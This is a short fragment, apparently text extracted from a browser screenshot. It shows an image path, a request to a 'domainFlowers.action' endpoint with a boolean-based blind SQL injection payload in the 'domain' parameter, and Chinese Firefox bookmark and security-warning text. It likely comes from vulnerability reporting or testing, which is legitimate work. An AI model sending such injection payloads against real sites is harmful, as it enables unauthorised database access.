 /domainFlowers.action?domain=0'%20 or 1 and length(database())=12 -
火狐官方站点 火狐官方站点 百度 新手上路 常用网址 常用网址 京东商城 天猫 微博 携程旅行 爱淘宝 警告：面临潜在的安...
851344